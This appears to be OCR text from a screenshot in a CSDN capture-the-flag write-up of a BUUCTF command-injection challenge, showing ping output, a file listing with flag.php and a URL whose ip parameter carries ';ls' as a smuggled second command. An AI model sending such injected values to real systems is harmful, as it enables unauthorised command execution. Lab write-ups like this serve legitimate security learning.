 /?ip=
PING 1 (0.0.0.1): 56 data bytes
flag.php
index.php
Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://796cccab-fe4d-4310-9045-2dff7564b90d.node4.buuoj.cn:81/?ip=1;ls
CSDN @T1l_ghost